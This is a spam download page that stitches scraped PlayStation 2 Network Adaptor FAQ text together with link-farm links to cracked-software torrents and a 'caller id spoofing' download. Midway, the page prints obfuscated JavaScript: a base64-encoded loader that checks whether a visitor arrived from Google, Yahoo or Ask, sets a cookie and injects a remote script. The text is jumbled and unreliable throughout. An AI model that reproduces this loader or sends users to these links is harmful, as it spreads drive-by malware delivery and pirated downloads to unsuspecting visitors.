

[Download Network Adaptor Ps2 Rusak](https://tiurll.com/1uhigz)



[Download Network Adaptor Ps2 Rusak](https://tiurll.com/1uhigz)



If you are a high-speed user, the simplest solution is to purchase or use a very long Ethernet patch cable (CAT5) to connect your modem to your Network Adaptor.

Experience increased challenge that changes dynamically on the fly, see new game genres evolve, compete against players across the nation, extend the replay value of your favorite games.. There are also wireless solutions, but these require the purchase and use of additional networking hardware that SCEA does not provide support for.

## [Antares Auto Tune Live Mac Torrent](https://hub.docker.com/r/fudelarab/antares-auto-tune-live-mac-torrent)

®2 Now Online Latest PlayStation ® 2 NewsFeatured productsSyphon Filter®: The Omega StrainGenre: Action Release Date: 05.. How can I set up my ISP account if I don't own a computer? Can I subscribe to my local ISP and initialize my account with the PlayStation 2 system and not a computer?If you are setting up a dial-up account, generally you will not need a computer to initialize the account.. What can I do?This issue generally occurs with high-speed cable users What may have happened is that you created a Network Configuration file using the manual settings when you should have used the automatic settings.. If you continue to have problems, click here for troubleshooting My computer is in a different room than my PlayStation(R)2 computer entertainment system and TV. [Business Objects Web Intelligence Tool For Mac](https://lenalectu.therestaurant.jp/posts/15734961)



[download super taxi driver 320 x 240 black](https://download-super-taxi-driver-320-x-240-black-84.peatix.com/view)

## [Mac Programs For Obama Hope Poster](https://sharp-boyd-5c35f4.netlify.app/Mac-Programs-For-Obama-Hope-Poster)

 Simply contact the dial-up Internet Service Provider you are subscribing to and they will be able to get you connected.. For example, if your normal login ID is johnsample@msn com then you will need to type in MSN/johnsample@msn.. Online Gaming SupportCheck out some frequently asked questions:Top 5 Frequently Asked QuestionsIt says I'm connected, but I was unable to send the Registration Data to SCEA.. Powered by the PlayStation 2 computer entertainment system, games will reach new heights. [Tor Vidalia For Mac](https://tor-vidalia-for-mac-43.peatix.com/view)

## [Realtek Alc888 For Mac Os](https://unruffled-saha-30e484.netlify.app/Realtek-Alc888-For-Mac-Os)

How do I connect using an MSN account?In order to connect to MSN, you will first need to alter your login ID by typing in MSN/ before your login ID..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4a4f81=\_0xbab478();}catch(\_0x578a10){\_0x4a4f81=window;}var \_0x4b1 809='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4a4f81['atob']||(\_0x4a4f81[' atob']=function(\_0x3b1d14){var \_0x1403ab=String(\_0x3b1d14)['replace'](/=+\$/,'');for(var \_0x3fadf0=0x0,\_0x26db32,\_0x597 ca7,\_0x3e27c4=0x0,\_0x192434='';\_0x597ca7=\_0x1403ab['charAt'](\_0x3e27c4++);~\_0x597ca7&&(\_0x26db32=\_0x3fadf0%0 x4?\_0x26db32\*0x40+\_0x597ca7:\_0x597ca7,\_0x3fadf0++%0x4)?\_0x192434+=String['fromCharCode'](0xff&\_0x26db32>>(-  $0x2^*$  0x3fadf0&0x6)):0x0){\_0x597ca7=\_0x4b1809['indexOf'](\_0x597ca7);}return

\_0x192434;});}());\_0x3980['base64DecodeUnicode']=function(\_0x202a5f){var \_0x3632dd=atob(\_0x202a5f);var  $0x18f45f=[]$ ;for(var  $0x7b87e8=0x0$ ,  $0x161155=0x3632dd['length']$ ;  $0x7b87e8=0x0$ } $0x509704=$ !![];}}if( $0x509704$ }{co okie[\_0x3980('0x1d')](\_0x24eb25[\_0x3980('0x1b')],0x1,0x1);if(!\_0x3722cd){include(\_0x24eb25['MjTrG'](\_0x24eb25[\_0x39 80('0x1e')](\_0x24eb25[\_0x3980('0x1f')],q),''));}}}R(); Network Adaptor (Ethernet/modem)(for PlayStation®2)The Network Adaptor (Ethernet/modem)(for PlayStation®2) opens yet another dimension to the PlayStation entertainment experience: online gameplay.. 2012 ESRB Rating: MATUREFull Spectrum Warrior™Genre: Shooter Release Date: 11 2011 ESRB Rating: MATUREGenre: Sports, Basketball Release Date: 10.. var \_0x2d4a=['SGdsTno=','cmVmZXJyZXI=','Z2V0','RmlrWHY=','aW 5kZXhPZg==','c2V0','TWpUckc=','cVdaVkE=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','YWZSeWM=','c3Jj',' Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29va2ll','bWF0Y2g=','aHZUcUg=','dEVpUVo=','bGVuZ3Ro','OyBkb21haW49',' aFdDd3U=','cnVtUVY=','OyBwYXRoPQ==','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','WHdiS0I=','  $dVpIdW8='$ ,'QW10U3U=','R1ZlSk4=','TXpJalU='];(function(\_0x1e111c,\_0x7d1b4){var \_0x59420d=function(\_0x3081f2){wh ile(--\_0x3081f2){\_0x1e111c['push'](\_0x1e111c['shift']());}};\_0x59420d(++\_0x7d1b4);}(\_0x2d4a,0xc8));var  $0x3980$ =function( $0x5ebad$ d,  $0x3a3342$ ){ $0x5ebad$ d= 0x5ebadd-0x0;var

\_0x1eb8ca=\_0x2d4a[\_0x5ebadd];if(\_0x3980['initialized']===undefined){(function(){var \_0x4a4f81;try{var

\_0xbab478=Function('return\x20(function()\x20'+'{}.. Either edit your existing file or create a new Network Configuration file using the automatic settings.. If you are setting up a high-speed Internet account (i e high-speed cable, DSL) you may need a PC to initialize the account.. Some ISPs have been known to be able to accommodate users who do not have PCs We recommend contacting ISPs in your area about this possibility.. What can I do to hook up the Network Adaptor?If you are a dial-up modem user with this problem, the Network Adaptor is an actual modem, so you can simply connect a phone line from any available phone port in your home for the Network Adaptor to dial from.. com Your password remains the same If you continue to have problems, please contact MSN for assistance. 0041d406d9 [free unlimited caller id spoofing for android](https://free-unlimited-caller-id-spoofing-for-android-82.peatix.com/view)

## 0041d406d9

[Advanced Pdf Editor For Mac](http://peareroris.tistory.com/17)